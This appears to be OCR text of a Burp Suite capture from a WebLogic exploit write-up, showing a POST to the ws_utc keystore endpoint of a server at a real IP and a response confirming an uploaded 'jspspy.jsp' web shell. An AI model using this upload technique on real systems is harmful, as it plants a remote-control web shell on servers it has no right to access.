 # Host Method URL Params Edited Status Length MIME type Extension Title
107 http://114.116.33.63:7001 POST /ws_utc/resources/setting/keystore?ti... ✓ 200 457 XML
Request Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Tue, 04 Jun 2019 15:52:21 GMT
Content-Length: 330
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1559663542275</id><name>a</name><keyStore>jspspy.jsp</keyStore><password>a</password></keyStoreItem></options></section><
/setting>